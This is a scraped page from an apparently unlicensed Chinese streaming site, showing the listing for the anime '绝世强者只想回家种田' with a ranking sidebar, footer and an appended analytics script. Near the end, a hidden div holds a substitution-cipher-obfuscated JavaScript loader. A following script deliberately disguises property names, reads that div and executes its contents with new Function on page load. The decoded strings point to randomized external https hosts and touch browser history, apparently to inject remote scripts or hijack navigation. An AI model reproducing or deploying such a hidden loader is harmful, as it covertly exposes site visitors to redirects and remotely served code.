class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348231.html" title="我，伊蒂丝女皇">我，伊蒂丝女皇</a></p><p class="vodlist_sub">高中生顾云云穿越醒来发现自己变成了一个叫伊蒂丝的一岁女皇，坐拥庞大的帝国外，还是一个被神明祝福的孩子。可</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“绝世强者只想回家种田”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="374766" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="野狐狸与高岭花谁会先掉马" href="/video/453560.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20250605-1/e9229896a1258aa441198446c181203e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">野狐狸与高岭花谁会先掉马</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动画,国产动漫</p><p><span class="vodlist_sub">状态：更新至30集</span></p></div></a></li><li class="part_eone"><a href="/video/442169.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>最强异世一条狗</a></li><li class="part_eone"><a href="/video/309025.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>开局重生一千次动态漫画第二季</a></li><li class="part_eone"><a href="/video/468859.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>史上最强炼体老祖2026</a></li><li class="part_eone"><a href="/video/466909.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>红颜相伴，武界续传奇</a></li><li class="part_eone"><a href="/video/299067.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>全职法师 第六季</a></li><li class="part_eone"><a href="/video/328562.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>奈何倾心</a></li><li class="part_eone"><a href="/video/342479.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>驭灵师</a></li><li class="part_eone"><a href="/video/330698.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>大食谱</a></li><li class="part_eone"><a href="/video/454312.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>毒奶机师崛起</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="374766" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jlrstl.com/" title="星辰影院">星辰影院</a>提供最新电视剧大全、综艺、动漫、无删减高清电影免费在线观看</p><p>Copyright © 2023 jlrstl.com All Rights Reserved</p><p>辽ICP备20230296号</p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jlrstl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《绝世强者只想回家种田》https://www.jlrstl.com/video/374766.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jlrstl.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7LYDFHL3G8\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7LYDFHL3G8\');");
document.writeln("</script>");